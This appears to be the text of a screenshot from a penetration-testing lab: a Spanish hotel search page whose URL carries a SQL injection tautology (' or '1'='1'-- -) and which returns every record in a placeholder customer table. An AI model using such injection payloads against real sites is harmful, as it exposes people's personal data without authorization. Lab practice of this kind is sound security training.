 192.168.100.70:8080/search.php?query=juan' or '1'='1'-- -
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB Corrector ortográfico … GTFOBins Online - Reverse Shell …
STADTHOTEL
Resultados de Búsqueda
ID Nombre Correo Dirección Móvil
1 Ana Pérez ana.perez@example.com Calle Falsa
123, Madrid 600123456
2 Luis
Gómez luis.gomez@example.com Avenida
Siempre Viva
742, Barcelona 600234567
3 María
López maria.lopez@example.com Calle del Mar
45, Valencia 600345678
4 Javier
Martínez javier.martinez@example.com Plaza Mayor
10, Sevilla 600456789
5 Juan juan@example.com Calle del Sol
99, Madrid 600567890
Volver a la búsqueda